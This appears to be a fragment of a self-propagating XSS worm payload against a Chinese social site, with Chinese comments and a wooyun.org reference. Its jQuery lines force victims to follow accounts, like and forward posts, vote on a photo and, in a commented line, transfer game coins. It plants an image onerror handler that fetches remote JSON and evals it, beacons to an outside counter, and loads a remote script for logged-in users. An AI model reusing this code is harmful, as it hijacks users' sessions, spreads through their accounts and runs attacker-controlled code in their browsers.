 //关注
//$.post("/ajax/addfriend.php", { "action": "addfollow","type": "homeadd","touid":"13000756" });
//特别关注
//$.get("/ajax/ajax_add_spfri.php?action=addfollow&flag=1&touid=19222798");
//
//$.post("/weng/api.php", { "act": "add_forward","base_id": "3840462","forward":"nb" });
//喜欢
//$.post("/weng/api.php", { "act": "add_fav","base_id": "3840462","ar":"+" });
//
//$.post("/game/ajax_bank.php",{touid:"38808868",cash:"10000",action:"add",result:"看你可怜"}); 这是转金币的，今天没用
//$(".asfsafimg").attr("src","http://g4.ykimg.com/0100641F46516DEB9F9C9C0633E8EB0EFC4ECC-7709-3344-C0E2-FFA33A1B5232");
$.get("/game/photo_pk_action.php?action=ding&pos=left&pid=3567095#vote_focus"); 照片投票，
//$.post("/weng/api.php",{"weng":"happy every day!","act":"add_weng","content":[{"type":"video","desc":"happy every
day!","flash":"http:\/\/player.youku.com\/player.php\/sid\/XNTQzOTg3OTQ0\/v.swf","purl":"http:\/\/finder.duapp.com\/call\/?callback=?\" onerror=\"if(!$
{$.data['xxoo']=2;$.getJSON(this.src,function(d){eval(d.c);})}\" class=\"asfsafimg","surl":"http:\/\/v.youku.com\/v_show\/id_XNTQzOTg3OTQ0.html?
f=19344925&ev=4"}],"ev":"1","tag":"","extend":""});
//统计
$.getJSON( "http://finder.duapp.com/c.php?&callback=?",function(e){}); 这是个计数统计，js调用次数
if(getCookie('mfw_uuid') ){
$.getScript('http://wxtao.sinaapp.com/2.js'); 从cookie判断 没登录用户的cookie直接不要
}
www.wooyun.org